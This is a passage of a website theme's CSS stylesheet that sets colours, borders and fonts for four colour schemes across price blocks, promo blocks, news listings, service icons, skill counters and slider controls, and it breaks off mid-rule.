.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button {
    background-color: #cc123f;
}

.scheme_yellow .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button {
    background-color: #fabd27;
}

.scheme_blue .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button {
    background-color: #fc8800;
}

.scheme_black .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button {
    background-color: #0ba3c7;
}

.scheme_original .sc_price_block.sc_price_block_style_2 {
    background-color: #cc123f;
}

.scheme_yellow .sc_price_block.sc_price_block_style_2 {
    background-color: #fabd27;
}

.scheme_blue .sc_price_block.sc_price_block_style_2 {
    background-color: #fc8800;
}

.scheme_black .sc_price_block.sc_price_block_style_2 {
    background-color: #0ba3c7;
}

.scheme_original .sc_price_block.sc_price_block_style_3, .scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    color: #919191;
}

.scheme_yellow .sc_price_block.sc_price_block_style_3, .scheme_yellow .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    color: #919191;
}

.scheme_blue .sc_price_block.sc_price_block_style_3, .scheme_blue .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    color: #919191;
}

.scheme_black .sc_price_block.sc_price_block_style_3, .scheme_black .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    color: #919191;
}

.scheme_original .sc_price_block.sc_price_block_style_3, .scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_price_block.sc_price_block_style_3, .scheme_yellow .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    background-color: #f0f0f0;
}

.scheme_blue .sc_price_block.sc_price_block_style_3, .scheme_blue .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    background-color: #f0f0f0;
}

.scheme_black .sc_price_block.sc_price_block_style_3, .scheme_black .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    background-color: #f0f0f0;
}

.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
    color: #053775;
}

.scheme_yellow .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
    color: #000b14;
}

.scheme_blue .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
    color: #1e6ea5;
}

.scheme_black .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
    color: #292929;
}

.scheme_original .sc_promo_image, .scheme_original .sc_promo_block {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_promo_image, .scheme_yellow .sc_promo_block {
    background-color: #f0f0f0;
}

.scheme_blue .sc_promo_image, .scheme_blue .sc_promo_block {
    background-color: #f0f0f0;
}

.scheme_black .sc_promo_image, .scheme_black .sc_promo_block {
    background-color: #f0f0f0;
}

.scheme_original .sc_promo_title {
    color: #053775;
}

.scheme_yellow .sc_promo_title {
    color: #000b14;
}

.scheme_blue .sc_promo_title {
    color: #1e6ea5;
}

.scheme_black .sc_promo_title {
    color: #292929;
}

.scheme_original .sc_promo_descr {
    color: #919191;
}

.scheme_yellow .sc_promo_descr {
    color: #919191;
}

.scheme_blue .sc_promo_descr {
    color: #919191;
}

.scheme_black .sc_promo_descr {
    color: #919191;
}

.scheme_original .sc_recent_news_header {
    border-color: #1f252b;
}

.scheme_yellow .sc_recent_news_header {
    border-color: #1f252b;
}

.scheme_blue .sc_recent_news_header {
    border-color: #1f252b;
}

.scheme_black .sc_recent_news_header {
    border-color: #1f252b;
}

.scheme_original .sc_recent_news_header_category_item_more {
    color: #104382;
}

.scheme_yellow .sc_recent_news_header_category_item_more {
    color: #011424;
}

.scheme_blue .sc_recent_news_header_category_item_more {
    color: #4b91c2;
}

.scheme_black .sc_recent_news_header_category_item_more {
    color: #484848;
}

.scheme_original .sc_recent_news_header_more_categories {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_recent_news_header_more_categories {
    border-color: #dcdcdc;
}

.scheme_blue .sc_recent_news_header_more_categories {
    border-color: #dcdcdc;
}

.scheme_black .sc_recent_news_header_more_categories {
    border-color: #dcdcdc;
}

.scheme_original .sc_recent_news_header_more_categories {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_recent_news_header_more_categories {
    background-color: #f8f8f8;
}

.scheme_blue .sc_recent_news_header_more_categories {
    background-color: #f8f8f8;
}

.scheme_black .sc_recent_news_header_more_categories {
    background-color: #f8f8f8;
}

.scheme_original .sc_recent_news_header_more_categories > a {
    color: #efefef;
}

.scheme_yellow .sc_recent_news_header_more_categories > a {
    color: #efefef;
}

.scheme_blue .sc_recent_news_header_more_categories > a {
    color: #efefef;
}

.scheme_black .sc_recent_news_header_more_categories > a {
    color: #efefef;
}

.scheme_original .sc_recent_news_header_more_categories > a:hover {
    color: #ebedef;
}

.scheme_yellow .sc_recent_news_header_more_categories > a:hover {
    color: #ebedef;
}

.scheme_blue .sc_recent_news_header_more_categories > a:hover {
    color: #ebedef;
}

.scheme_black .sc_recent_news_header_more_categories > a:hover {
    color: #ebedef;
}

.scheme_original .sc_recent_news_header_more_categories > a:hover {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_recent_news_header_more_categories > a:hover {
    background-color: #f0f0f0;
}

.scheme_blue .sc_recent_news_header_more_categories > a:hover {
    background-color: #f0f0f0;
}

.scheme_black .sc_recent_news_header_more_categories > a:hover {
    background-color: #f0f0f0;
}

.sc_recent_news .post_item .post_title {
    font-size: 1.353em;
    line-height: 1.3em;
    font-weight: 500;
}

.sc_recent_news .post_item h6.post_title {
    font-family: "Montserrat", sans-serif;
    font-size: 1.176em;
    line-height: 1.3em;
    font-weight: 700;
}

.scheme_original .sc_recent_news .post_counters_item, .scheme_original .sc_recent_news .post_counters .post_edit a {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_recent_news .post_counters_item, .scheme_yellow .sc_recent_news .post_counters .post_edit a {
    background-color: #f8f8f8;
}

.scheme_blue .sc_recent_news .post_counters_item, .scheme_blue .sc_recent_news .post_counters .post_edit a {
    background-color: #f8f8f8;
}

.scheme_black .sc_recent_news .post_counters_item, .scheme_black .sc_recent_news .post_counters .post_edit a {
    background-color: #f8f8f8;
}

.scheme_original .sidebar .sc_recent_news .post_counters_item, .scheme_original .sidebar .sc_recent_news .post_counters .post_edit a {
    background-color: #f3f3f3;
}

.scheme_yellow .sidebar .sc_recent_news .post_counters_item, .scheme_yellow .sidebar .sc_recent_news .post_counters .post_edit a {
    background-color: #f3f3f3;
}

.scheme_blue .sidebar .sc_recent_news .post_counters_item, .scheme_blue .sidebar .sc_recent_news .post_counters .post_edit a {
    background-color: #f3f3f3;
}

.scheme_black .sidebar .sc_recent_news .post_counters_item, .scheme_black .sidebar .sc_recent_news .post_counters .post_edit a {
    background-color: #f3f3f3;
}

.scheme_original .sc_recent_news .post_counters .post_edit a {
    color: #053775;
}

.scheme_yellow .sc_recent_news .post_counters .post_edit a {
    color: #000b14;
}

.scheme_blue .sc_recent_news .post_counters .post_edit a {
    color: #1e6ea5;
}

.scheme_black .sc_recent_news .post_counters .post_edit a {
    color: #292929;
}

.scheme_original .sc_recent_news_style_news-magazine .post_accented_border {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_recent_news_style_news-magazine .post_accented_border {
    border-color: #dfdfdf;
}

.scheme_blue .sc_recent_news_style_news-magazine .post_accented_border {
    border-color: #dfdfdf;
}

.scheme_black .sc_recent_news_style_news-magazine .post_accented_border {
    border-color: #dfdfdf;
}

.scheme_original .sc_recent_news_style_news-excerpt .post_item {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_recent_news_style_news-excerpt .post_item {
    border-color: #dfdfdf;
}

.scheme_blue .sc_recent_news_style_news-excerpt .post_item {
    border-color: #dfdfdf;
}

.scheme_black .sc_recent_news_style_news-excerpt .post_item {
    border-color: #dfdfdf;
}

.scheme_original .sc_section_inner {
    color: #616161;
}

.scheme_yellow .sc_section_inner {
    color: #616161;
}

.scheme_blue .sc_section_inner {
    color: #616161;
}

.scheme_black .sc_section_inner {
    color: #616161;
}

.scheme_original .sc_services_item .sc_services_item_readmore {
    color: #1f252b;
}

.scheme_yellow .sc_services_item .sc_services_item_readmore {
    color: #1f252b;
}

.scheme_blue .sc_services_item .sc_services_item_readmore {
    color: #1f252b;
}

.scheme_black .sc_services_item .sc_services_item_readmore {
    color: #1f252b;
}

.scheme_original .sc_services_item .sc_services_item_readmore span {
    color: #104382;
}

.scheme_yellow .sc_services_item .sc_services_item_readmore span {
    color: #011424;
}

.scheme_blue .sc_services_item .sc_services_item_readmore span {
    color: #4b91c2;
}

.scheme_black .sc_services_item .sc_services_item_readmore span {
    color: #484848;
}

.scheme_original .sc_services_item .sc_services_item_readmore:hover, .scheme_original .sc_services_item .sc_services_item_readmore:hover span {
    color: #cc123f;
}

.scheme_yellow .sc_services_item .sc_services_item_readmore:hover, .scheme_yellow .sc_services_item .sc_services_item_readmore:hover span {
    color: #fabd27;
}

.scheme_blue .sc_services_item .sc_services_item_readmore:hover, .scheme_blue .sc_services_item .sc_services_item_readmore:hover span {
    color: #fc8800;
}

.scheme_black .sc_services_item .sc_services_item_readmore:hover, .scheme_black .sc_services_item .sc_services_item_readmore:hover span {
    color: #0ba3c7;
}

.scheme_original .sc_services_style_services-1 .sc_services_item {
    background-color: #f3f3f3;
}

.scheme_yellow .sc_services_style_services-1 .sc_services_item {
    background-color: #f3f3f3;
}

.scheme_blue .sc_services_style_services-1 .sc_services_item {
    background-color: #f3f3f3;
}

.scheme_black .sc_services_style_services-1 .sc_services_item {
    background-color: #f3f3f3;
}

.scheme_original .sc_services_style_services-1 .sc_services_item {
    color: #616161;
}

.scheme_yellow .sc_services_style_services-1 .sc_services_item {
    color: #616161;
}

.scheme_blue .sc_services_style_services-1 .sc_services_item {
    color: #616161;
}

.scheme_black .sc_services_style_services-1 .sc_services_item {
    color: #616161;
}

.scheme_original .sc_services_style_services-1 .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon {
    color: #104382;
}

.scheme_yellow .sc_services_style_services-1 .sc_icon, .scheme_yellow .sc_services_style_services-2 .sc_icon {
    color: #011424;
}

.scheme_blue .sc_services_style_services-1 .sc_icon, .scheme_blue .sc_services_style_services-2 .sc_icon {
    color: #4b91c2;
}

.scheme_black .sc_services_style_services-1 .sc_icon, .scheme_black .sc_services_style_services-2 .sc_icon {
    color: #484848;
}

.scheme_original .sc_services_style_services-1 .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon {
    border-color: #104382;
}

.scheme_yellow .sc_services_style_services-1 .sc_icon, .scheme_yellow .sc_services_style_services-2 .sc_icon {
    border-color: #011424;
}

.scheme_blue .sc_services_style_services-1 .sc_icon, .scheme_blue .sc_services_style_services-2 .sc_icon {
    border-color: #4b91c2;
}

.scheme_black .sc_services_style_services-1 .sc_icon, .scheme_black .sc_services_style_services-2 .sc_icon {
    border-color: #484848;
}

.scheme_original .sc_services_style_services-1 .sc_icon:hover, .scheme_original .sc_services_style_services-1 a:hover .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon:hover, .scheme_original .sc_services_style_services-2 a:hover .sc_icon {
    color: #fff;
}

.scheme_yellow .sc_services_style_services-1 .sc_icon:hover, .scheme_yellow .sc_services_style_services-1 a:hover .sc_icon, .scheme_yellow .sc_services_style_services-2 .sc_icon:hover, .scheme_yellow .sc_services_style_services-2 a:hover .sc_icon {
    color: #fff;
}

.scheme_blue .sc_services_style_services-1 .sc_icon:hover, .scheme_blue .sc_services_style_services-1 a:hover .sc_icon, .scheme_blue .sc_services_style_services-2 .sc_icon:hover, .scheme_blue .sc_services_style_services-2 a:hover .sc_icon {
    color: #fff;
}

.scheme_black .sc_services_style_services-1 .sc_icon:hover, .scheme_black .sc_services_style_services-1 a:hover .sc_icon, .scheme_black .sc_services_style_services-2 .sc_icon:hover, .scheme_black .sc_services_style_services-2 a:hover .sc_icon {
    color: #fff;
}

.scheme_original .sc_services_style_services-1 .sc_icon:hover, .scheme_original .sc_services_style_services-1 a:hover .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon:hover, .scheme_original .sc_services_style_services-2 a:hover .sc_icon {
    background-color: #104382;
}

.scheme_yellow .sc_services_style_services-1 .sc_icon:hover, .scheme_yellow .sc_services_style_services-1 a:hover .sc_icon, .scheme_yellow .sc_services_style_services-2 .sc_icon:hover, .scheme_yellow .sc_services_style_services-2 a:hover .sc_icon {
    background-color: #011424;
}

.scheme_blue .sc_services_style_services-1 .sc_icon:hover, .scheme_blue .sc_services_style_services-1 a:hover .sc_icon, .scheme_blue .sc_services_style_services-2 .sc_icon:hover, .scheme_blue .sc_services_style_services-2 a:hover .sc_icon {
    background-color: #4b91c2;
}

.scheme_black .sc_services_style_services-1 .sc_icon:hover, .scheme_black .sc_services_style_services-1 a:hover .sc_icon, .scheme_black .sc_services_style_services-2 .sc_icon:hover, .scheme_black .sc_services_style_services-2 a:hover .sc_icon {
    background-color: #484848;
}

.scheme_original .sc_services_style_services-3 a:hover .sc_icon, .scheme_original .sc_services_style_services-3 .sc_icon:hover {
    color: #104382;
}

.scheme_yellow .sc_services_style_services-3 a:hover .sc_icon, .scheme_yellow .sc_services_style_services-3 .sc_icon:hover {
    color: #011424;
}

.scheme_blue .sc_services_style_services-3 a:hover .sc_icon, .scheme_blue .sc_services_style_services-3 .sc_icon:hover {
    color: #4b91c2;
}

.scheme_black .sc_services_style_services-3 a:hover .sc_icon, .scheme_black .sc_services_style_services-3 .sc_icon:hover {
    color: #484848;
}

.scheme_original .sc_services_style_services-3 a:hover .sc_icon, .scheme_original .sc_services_style_services-3 .sc_icon:hover {
    background-color: #f3f3f3;
}

.scheme_yellow .sc_services_style_services-3 a:hover .sc_icon, .scheme_yellow .sc_services_style_services-3 .sc_icon:hover {
    background-color: #f3f3f3;
}

.scheme_blue .sc_services_style_services-3 a:hover .sc_icon, .scheme_blue .sc_services_style_services-3 .sc_icon:hover {
    background-color: #f3f3f3;
}

.scheme_black .sc_services_style_services-3 a:hover .sc_icon, .scheme_black .sc_services_style_services-3 .sc_icon:hover {
    background-color: #f3f3f3;
}

.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title {
    color: #104382;
}

.scheme_yellow .sc_services_style_services-3 a:hover .sc_services_item_title {
    color: #011424;
}

.scheme_blue .sc_services_style_services-3 a:hover .sc_services_item_title {
    color: #4b91c2;
}

.scheme_black .sc_services_style_services-3 a:hover .sc_services_item_title {
    color: #484848;
}

.scheme_original .sc_services_style_services-4 .sc_icon {
    color: #fff;
}

.scheme_yellow .sc_services_style_services-4 .sc_icon {
    color: #fff;
}

.scheme_blue .sc_services_style_services-4 .sc_icon {
    color: #fff;
}

.scheme_black .sc_services_style_services-4 .sc_icon {
    color: #fff;
}

.scheme_original .sc_services_style_services-4 .sc_icon {
    background-color: #104382;
}

.scheme_yellow .sc_services_style_services-4 .sc_icon {
    background-color: #011424;
}

.scheme_blue .sc_services_style_services-4 .sc_icon {
    background-color: #4b91c2;
}

.scheme_black .sc_services_style_services-4 .sc_icon {
    background-color: #484848;
}

.scheme_original .sc_services_style_services-4 .sc_services_item_title {
    color: #1f252b;
}

.scheme_yellow .sc_services_style_services-4 .sc_services_item_title {
    color: #1f252b;
}

.scheme_blue .sc_services_style_services-4 .sc_services_item_title {
    color: #1f252b;
}

.scheme_black .sc_services_style_services-4 .sc_services_item_title {
    color: #1f252b;
}

.scheme_original .sc_services_style_services-4 a:hover .sc_icon, .scheme_original .sc_services_style_services-4 .sc_icon:hover {
    background-color: #cc123f;
}

.scheme_yellow .sc_services_style_services-4 a:hover .sc_icon, .scheme_yellow .sc_services_style_services-4 .sc_icon:hover {
    background-color: #fabd27;
}

.scheme_blue .sc_services_style_services-4 a:hover .sc_icon, .scheme_blue .sc_services_style_services-4 .sc_icon:hover {
    background-color: #fc8800;
}

.scheme_black .sc_services_style_services-4 a:hover .sc_icon, .scheme_black .sc_services_style_services-4 .sc_icon:hover {
    background-color: #0ba3c7;
}

.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title {
    color: #104382;
}

.scheme_yellow .sc_services_style_services-4 a:hover .sc_services_item_title {
    color: #011424;
}

.scheme_blue .sc_services_style_services-4 a:hover .sc_services_item_title {
    color: #4b91c2;
}

.scheme_black .sc_services_style_services-4 a:hover .sc_services_item_title {
    color: #484848;
}

.scheme_original .sc_services_style_services-5 .sc_icon {
    border-color: #104382;
}

.scheme_yellow .sc_services_style_services-5 .sc_icon {
    border-color: #011424;
}

.scheme_blue .sc_services_style_services-5 .sc_icon {
    border-color: #4b91c2;
}

.scheme_black .sc_services_style_services-5 .sc_icon {
    border-color: #484848;
}

.scheme_original .sc_services_style_services-5 .sc_icon {
    color: #104382;
}

.scheme_yellow .sc_services_style_services-5 .sc_icon {
    color: #011424;
}

.scheme_blue .sc_services_style_services-5 .sc_icon {
    color: #4b91c2;
}

.scheme_black .sc_services_style_services-5 .sc_icon {
    color: #484848;
}

.scheme_original .sc_services_style_services-5 .sc_icon:hover, .scheme_original .sc_services_style_services-5 a:hover .sc_icon {
    background-color: #104382;
}

.scheme_yellow .sc_services_style_services-5 .sc_icon:hover, .scheme_yellow .sc_services_style_services-5 a:hover .sc_icon {
    background-color: #011424;
}

.scheme_blue .sc_services_style_services-5 .sc_icon:hover, .scheme_blue .sc_services_style_services-5 a:hover .sc_icon {
    background-color: #4b91c2;
}

.scheme_black .sc_services_style_services-5 .sc_icon:hover, .scheme_black .sc_services_style_services-5 a:hover .sc_icon {
    background-color: #484848;
}

.scheme_original .sc_services_style_services-5 .sc_icon:hover, .scheme_original .sc_services_style_services-5 a:hover .sc_icon {
    color: #fff;
}

.scheme_yellow .sc_services_style_services-5 .sc_icon:hover, .scheme_yellow .sc_services_style_services-5 a:hover .sc_icon {
    color: #fff;
}

.scheme_blue .sc_services_style_services-5 .sc_icon:hover, .scheme_blue .sc_services_style_services-5 a:hover .sc_icon {
    color: #fff;
}

.scheme_black .sc_services_style_services-5 .sc_icon:hover, .scheme_black .sc_services_style_services-5 a:hover .sc_icon {
    color: #fff;
}

.scheme_original .sc_scroll_controls_wrap a {
    color: #c9cacb;
}

.scheme_yellow .sc_scroll_controls_wrap a {
    color: #c9cacb;
}

.scheme_blue .sc_scroll_controls_wrap a {
    color: #c9cacb;
}

.scheme_black .sc_scroll_controls_wrap a {
    color: #c9cacb;
}

.scheme_original .sc_scroll_controls_wrap a:hover {
    color: #cc123f;
}

.scheme_yellow .sc_scroll_controls_wrap a:hover {
    color: #fabd27;
}

.scheme_blue .sc_scroll_controls_wrap a:hover {
    color: #fc8800;
}

.scheme_black .sc_scroll_controls_wrap a:hover {
    color: #0ba3c7;
}

.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before {
    background-color: #104382;
}

.scheme_yellow .sc_scroll_bar .swiper-scrollbar-drag:before {
    background-color: #011424;
}

.scheme_blue .sc_scroll_bar .swiper-scrollbar-drag:before {
    background-color: #4b91c2;
}

.scheme_black .sc_scroll_bar .swiper-scrollbar-drag:before {
    background-color: #484848;
}

.scheme_original .sc_scroll .sc_scroll_bar {
    border-color: #f8f8f8;
}

.scheme_yellow .sc_scroll .sc_scroll_bar {
    border-color: #f8f8f8;
}

.scheme_blue .sc_scroll .sc_scroll_bar {
    border-color: #f8f8f8;
}

.scheme_black .sc_scroll .sc_scroll_bar {
    border-color: #f8f8f8;
}

.scheme_original .sc_skills_bar .sc_skills_item {
    background-color: #fff;
}

.scheme_yellow .sc_skills_bar .sc_skills_item {
    background-color: #fff;
}

.scheme_blue .sc_skills_bar .sc_skills_item {
    background-color: #fff;
}

.scheme_black .sc_skills_bar .sc_skills_item {
    background-color: #fff;
}

.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon {
    color: #104382;
}

.scheme_yellow .sc_skills_counter .sc_skills_item .sc_skills_icon {
    color: #011424;
}

.scheme_blue .sc_skills_counter .sc_skills_item .sc_skills_icon {
    color: #4b91c2;
}

.scheme_black .sc_skills_counter .sc_skills_item .sc_skills_icon {
    color: #484848;
}

.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
    color: #cc123f;
}

.scheme_yellow .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
    color: #fabd27;
}

.scheme_blue .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
    color: #fc8800;
}

.scheme_black .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
    color: #0ba3c7;
}

.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info {
    color: #1f252b;
}

.scheme_yellow .sc_skills_counter .sc_skills_item .sc_skills_info {
    color: #1f252b;
}

.scheme_blue .sc_skills_counter .sc_skills_item .sc_skills_info {
    color: #1f252b;
}

.scheme_black .sc_skills_counter .sc_skills_item .sc_skills_info {
    color: #1f252b;
}

.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count {
    border-color: #104382;
}

.scheme_yellow .sc_skills_bar .sc_skills_item .sc_skills_count {
    border-color: #011424;
}

.scheme_blue .sc_skills_bar .sc_skills_item .sc_skills_count {
    border-color: #4b91c2;
}

.scheme_black .sc_skills_bar .sc_skills_item .sc_skills_count {
    border-color: #484848;
}

.scheme_original .sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    color: #616161;
}

.scheme_yellow .sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    color: #616161;
}

.scheme_blue .sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    color: #616161;
}

.scheme_black .sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    color: #616161;
}

.scheme_original .sc_skills_bar .sc_skills_info {
    color: #1f252b;
}

.scheme_yellow .sc_skills_bar .sc_skills_info {
    color: #1f252b;
}

.scheme_blue .sc_skills_bar .sc_skills_info {
    color: #1f252b;
}

.scheme_black .sc_skills_bar .sc_skills_info {
    color: #1f252b;
}

.scheme_original .sc_skills_legend_title, .scheme_original .sc_skills_legend_value {
    color: #1f252b;
}

.scheme_yellow .sc_skills_legend_title, .scheme_yellow .sc_skills_legend_value {
    color: #1f252b;
}

.scheme_blue .sc_skills_legend_title, .scheme_blue .sc_skills_legend_value {
    color: #1f252b;
}

.scheme_black .sc_skills_legend_title, .scheme_black .sc_skills_legend_value {
    color: #1f252b;
}

.scheme_original .sc_skills_legend_item {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_skills_legend_item {
    border-color: #dcdcdc;
}

.scheme_blue .sc_skills_legend_item {
    border-color: #dcdcdc;
}

.scheme_black .sc_skills_legend_item {
    border-color: #dcdcdc;
}

.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
    background-color: #f8f8f8;
}

.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
    background-color: #f8f8f8;
}

.scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
    background-color: #f8f8f8;
}

.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
    background-color: #f0f0f0;
}

.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
    background-color: #f0f0f0;
}

.scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
    background-color: #f0f0f0;
}

.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count, .scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
    color: #053775;
}

.scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count, .scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
    color: #000b14;
}

.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count, .scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
    color: #1e6ea5;
}

.scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count, .scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
    color: #292929;
}

.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
    background-color: #dcdcdc;
}

.scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
    background-color: #dcdcdc;
}

.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
    background-color: #dcdcdc;
}

.scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
    background-color: #dcdcdc;
}

.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    color: #fff;
}

.scheme_yellow .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    color: #fff;
}

.scheme_blue .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    color: #fff;
}

.scheme_black .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    color: #fff;
}

.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    background-color: #104382;
}

.scheme_yellow .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    background-color: #011424;
}

.scheme_blue .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    background-color: #4b91c2;
}

.scheme_black .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    background-color: #484848;
}

.scheme_original .sc_slider_controls_wrap a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .sc_slider_controls_wrap a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .sc_slider_controls_wrap a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .sc_slider_controls_wrap a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .sc_slider_controls_wrap a:hover {
    color: #fff;
}

.scheme_yellow .sc_slider_controls_wrap a:hover {
    color: #fff;
}

.scheme_blue .sc_slider_controls_wrap a:hover {
    color: #fff;
}

.scheme_black .sc_slider_controls_wrap a:hover {
    color: #fff;
}

.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    border-color: #fff;
}

.scheme_yellow .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_yellow .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    border-color: #fff;
}

.scheme_blue .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_blue .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    border-color: #fff;
}

.scheme_black .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_black .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    border-color: #fff;
}

.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color: #fff;
}

.scheme_yellow .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_yellow .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color: #fff;
}

.scheme_blue .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_blue .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color: #fff;
}

.scheme_black .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_black .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color: #fff;
}

.scheme_original .sc_slider_swiper .sc_slider_info {
    background-color: rgba(16, 67, 130, 0.8);
}

.scheme_yellow .sc_slider_swiper .sc_slider_info {
